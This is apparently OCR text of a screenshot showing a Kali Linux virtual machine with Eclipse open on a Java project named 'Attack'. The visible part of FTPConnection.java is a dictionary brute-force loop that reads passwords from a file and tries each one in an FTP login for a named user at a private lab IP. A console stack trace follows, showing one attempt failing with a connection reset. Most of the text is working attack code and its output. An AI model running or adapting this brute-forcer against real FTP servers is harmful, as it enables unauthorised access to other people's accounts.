 Kali-Linux-2016.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Eclipse Fri 19:30
Java - Attack/src/FTPConnection.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
Attack
src
(default package)
Attacker.java
FTPConnection.java
JRE System Library [java-8-openjdk-amd64]
Referenced Libraries
FTPConnection.java Attacker.java
18 br = new BufferedReader(fr);
19 // pass IP address to connect
20 ftpClient.connect("192.168.65.100",21);
21 // pass username and password, returned true if authentication is successful
22 String password;
23 while ((password=br.readLine())!=null) {
24 System.out.println("trying password:"+password);
25 boolean login = ftpClient.login("sowmya", password);
26 if (login) {
27 System.out.println("Connection established...");
28 System.out.println("Status: "+ftpClient.getStatus());
29 //logout the user, returned true if logout successfully
30 boolean logout = ftpClient.logout();
31 if (logout) {
32 System.out.println("Connection close...");
33 break; }
34 }
35 else {
36 System.out.println("incorrect password");}
37 }
38 } catch (FTPConnectionClosedException ex) {
39 System.out.println("Oops! Something wrong happened with FTPconnection");
40 ex.printStackTrace();
41 } catch(ConnectException e) {
42 System.out.println("Oops! Something wrong happened with connection");
43 e.printStackTrace();
Problems @ Javadoc Declaration Console
<terminated> FTPConnection [Java Application] /usr/lib/jvm/java-8-openjdk-amd64/bin/java (Apr 21, 2017 7:30:27 PM)
trying password:sowmya123
Oops! Something wrong happened with Socket
java.net.SocketException: Connection reset
at java.net.SocketInputStream.read(SocketInputStream.java:209)
at java.net.SocketInputStream.read(SocketInputStream.java:141)
at sun.nio.cs.StreamDecoder.readBytes(StreamDecoder.java:284)
at sun.nio.cs.StreamDecoder.implRead(StreamDecoder.java:326)
at sun.nio.cs.StreamDecoder.read(StreamDecoder.java:178)
at java.io.InputStreamReader.read(InputStreamReader.java:184)
at java.io.BufferedReader.fill(BufferedReader.java:161)
at java.io.BufferedReader.read(BufferedReader.java:182)
at org.apache.commons.net.io.CRLFLineReader.readLine(CRLFLineReader.java:58)
at org.apache.commons.net.ftp.FTP.__getReply(FTP.java:310)
at org.apache.commons.net.ftp.FTP.__getReply(FTP.java:290)
at org.apache.commons.net.ftp.FTP.sendCommand(FTP.java:479)
at org.apache.commons.net.ftp.FTP.sendCommand(FTP.java:552)
at org.apache.commons.net.ftp.FTP.pass(FTP.java:716)
at org.apache.commons.net.ftp.FTPClient.login(FTPClient.java:916)
at FTPConnection.main(FTPConnection.java:25)